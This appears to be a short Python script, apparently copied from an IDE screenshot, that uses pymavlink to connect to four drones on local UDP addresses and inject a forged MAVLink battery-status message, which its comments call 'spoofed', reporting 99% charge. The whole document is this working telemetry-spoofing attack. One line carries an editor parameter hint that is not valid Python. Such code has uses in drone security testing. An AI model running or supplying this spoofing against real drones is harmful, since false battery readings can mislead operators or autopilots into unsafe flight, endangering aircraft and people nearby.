 from pymavlink import mavutil
drone_ips = [
    ('192.168.1.10', 14550),
    ('192.168.1.11', 14551),
    ('192.168.1.12', 14552),
    ('192.168.1.13', 14553),
]
for ip, port in drone_ips:
    connection = mavutil.mavlink_connection( device: f'udpout:{ip}:{port}', source_system=255)
    print(f"Connecting to drone at {ip}:{port}...")
    connection.wait_heartbeat()
    print(f"Heartbeat received from {ip}:{port}, sending spoofed battery status...")
    connection.mav.battery_status_send(
        id=3,  # spoofed drone system ID
        battery_function=0,
        type=0,
        temperature=2500,
        voltages=[12000] + [0]*9,
        current_battery=1500,
        current_consumed=-1,
        energy_consumed=-1,
        battery_remaining=99,
        time_remaining=0,
        charge_state=0
    )
    print(f"Sent spoofed battery status to {ip}:{port}")